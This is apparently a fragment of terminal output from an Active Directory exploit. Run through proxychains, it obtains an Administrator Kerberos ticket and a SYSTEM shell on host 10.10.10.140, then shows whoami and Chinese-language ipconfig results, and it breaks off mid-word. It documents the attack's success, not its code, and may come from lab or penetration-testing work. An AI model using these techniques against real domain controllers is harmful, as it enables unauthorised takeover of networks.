 [proxychains] Dynamic chain  ...  127.0.0.1:6545  ...  10.10.10.140:88  ...
OK
[*] Saving ticket in Administrator.ccache
[*] Remove ccache of ad01.nasa.gov
[*] Rename ccache with target ...
[*] Attempting to del a computer with the name: WIN-XNFVC1HEWH4
[-] Delete computer WIN-XNFVC1HEWH4 Failed! Maybe the current user does not h
ave permission.
[*] Pls make sure your choice hostname and the -dc-ip are same machine !!
[*] Exploiting..
[proxychains] Dynamic chain  ...  127.0.0.1:6545  ...  10.10.10.140:445  ...
 OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::38d3:1f5c:71a8:6cdc%8
IPv4 地址 . . . . . . . . . . . . : 10.10.10.140
子网掩码 . . . . . . . . . . . . : 255.255.255.0
KALI LI